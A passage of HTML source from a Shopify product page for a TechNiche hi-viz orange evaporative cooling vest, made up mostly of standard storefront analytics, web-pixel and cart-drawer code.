ductIds":[],"selectedCollectionIds":[],"marketId":null,"timer":null,"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[],"id":"bb1c6ec8-c8cd-445a-b782-6cd5003e246b","nanoId":"_Cjo"}
          </script>

          
        
      
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14327364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14327364,storefrontBaseUrl: "https://americanlegendrider.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1600651333","configuration":"{\"shopToken\":\"cWF0TzMrM3VVbDM5emE3N1RHSmhaT1VNeDRKRXB3PT0tLWp4RzVhS1NKYlhvVlhiQU4tLU1MVnRxdTBTdGVSZ0VHb0x6cHFKWHc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1572438085","configuration":"{\"projectId\":\"u4xu0dljhr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1518469189","configuration":"{\"accountID\":\"HgC7z4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1253736517","configuration":"{\"account_ID\":\"11451\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/hello-baby-care.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"856916037","configuration":"{\"shopifyDomain\":\"hello-baby-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"758775877","configuration":"{\"shopId\":\"372\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"301301829","configuration":"{\"pixelCode\":\"CR3KPP3C77U1KBTNMKBG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"46628933","configuration":"{\"tagID\":\"2620933858040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6651973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention V2 script "},{"id":"60227653","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simprosys"},{"id":"115834949","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GOOGLE PIXEL"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"American Legend Rider","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hello-baby-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/americanlegendrider.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange","vendor":"TechNiche","id":"6650671562821","untranslatedTitle":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange","url":"\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange","type":"Clothing Gear"},"id":"39580515303493","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/6529-FR-Orange-JPG.jpg?v=1634608502"},"sku":"6529-HV-FR-XS","title":"XS \/ Black","untranslatedTitle":"XS \/ Black"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange","vendor":"TechNiche","id":"6650671562821","untranslatedTitle":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange","url":"\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange","type":"Clothing Gear"},"id":"39580515336261","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/6529-FR-Orange-JPG.jpg?v=1634608502"},"sku":"6529-HV-FR-S","title":"S \/ Black","untranslatedTitle":"S \/ Black"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange","vendor":"TechNiche","id":"6650671562821","untranslatedTitle":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange","url":"\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange","type":"Clothing Gear"},"id":"39580515369029","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/6529-FR-Orange-JPG.jpg?v=1634608502"},"sku":"6529-HV-FR-M","title":"M \/ Black","untranslatedTitle":"M \/ Black"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange","vendor":"TechNiche","id":"6650671562821","untranslatedTitle":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange","url":"\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange","type":"Clothing Gear"},"id":"39580515401797","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/6529-FR-Orange-JPG.jpg?v=1634608502"},"sku":"6529-HV-FR-L","title":"L \/ Black","untranslatedTitle":"L \/ Black"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange","vendor":"TechNiche","id":"6650671562821","untranslatedTitle":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange","url":"\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange","type":"Clothing Gear"},"id":"39580515434565","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/6529-FR-Orange-JPG.jpg?v=1634608502"},"sku":"6529-HV-FR-XL","title":"XL \/ Black","untranslatedTitle":"XL \/ Black"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange","vendor":"TechNiche","id":"6650671562821","untranslatedTitle":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange","url":"\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange","type":"Clothing Gear"},"id":"39580515467333","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/6529-FR-Orange-JPG.jpg?v=1634608502"},"sku":"6529-HV-FR-2XL","title":"2XL \/ Black","untranslatedTitle":"2XL \/ Black"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange","vendor":"TechNiche","id":"6650671562821","untranslatedTitle":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange","url":"\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange","type":"Clothing Gear"},"id":"39580515500101","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/6529-FR-Orange-JPG.jpg?v=1634608502"},"sku":"6529-HV-FR-3XL","title":"3XL \/ Black","untranslatedTitle":"3XL \/ Black"}],"purchasingCompany":null},},"https://americanlegendrider.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14327364","storefrontBaseUrl":"https:\/\/americanlegendrider.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange\",\"vendor\":\"TechNiche\",\"id\":\"6650671562821\",\"untranslatedTitle\":\"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange\",\"url\":\"\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange\",\"type\":\"Clothing Gear\"},\"id\":\"39580515303493\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/6529-FR-Orange-JPG.jpg?v=1634608502\"},\"sku\":\"6529-HV-FR-XS\",\"title\":\"XS \/ Black\",\"untranslatedTitle\":\"XS \/ Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6650671562821,"gid":"gid:\/\/shopify\/Product\/6650671562821","vendor":"TechNiche","type":"Clothing Gear","handle":"techniche-evaporative-cooling-sport-vest-hi-viz-orange","variants":[{"id":39580515303493,"price":7995,"name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - XS \/ Black","public_title":"XS \/ Black","sku":"6529-HV-FR-XS"},{"id":39580515336261,"price":7995,"name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - S \/ Black","public_title":"S \/ Black","sku":"6529-HV-FR-S"},{"id":39580515369029,"price":7995,"name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - M \/ Black","public_title":"M \/ Black","sku":"6529-HV-FR-M"},{"id":39580515401797,"price":7995,"name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - L \/ Black","public_title":"L \/ Black","sku":"6529-HV-FR-L"},{"id":39580515434565,"price":7995,"name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - XL \/ Black","public_title":"XL \/ Black","sku":"6529-HV-FR-XL"},{"id":39580515467333,"price":7995,"name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - 2XL \/ Black","public_title":"2XL \/ Black","sku":"6529-HV-FR-2XL"},{"id":39580515500101,"price":7995,"name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - 3XL \/ Black","public_title":"3XL \/ Black","sku":"6529-HV-FR-3XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6650671562821,"requestId":"dfb44206-b7a5-4447-84f5-30ec18444a85-1769091152"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14327364,
      theme_id: 137897771077,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//americanlegendrider.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14327364,"isMerchantRequest":null,"themeId":137897771077,"themeCityHash":"7040966776573146450","contentLanguage":"en","currency":"USD","eventMetadataId":"dca40333-41dd-4dc9-b0c9-d4983439d04f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6650671562821,"requestId":"dfb44206-b7a5-4447-84f5-30ec18444a85-1769091152","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39580515303493,"productId":6650671562821,"productGid":"gid:\/\/shopify\/Product\/6650671562821","name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - XS \/ Black","price":"79.95","sku":"6529-HV-FR-XS","brand":"TechNiche","variant":"XS \/ Black","category":"Clothing Gear","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39580515303493,"productId":6650671562821,"productGid":"gid:\/\/shopify\/Product\/6650671562821","name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - XS \/ Black","price":"79.95","sku":"6529-HV-FR-XS","brand":"TechNiche","variant":"XS \/ Black","category":"Clothing Gear","nonInteraction":true,"remote":false,"referer":"https:\/\/americanlegendrider.com\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://americanlegendrider.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14327364"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="137897771077"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://americanlegendrider.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart.js?v=139383546597281746371750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>



  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
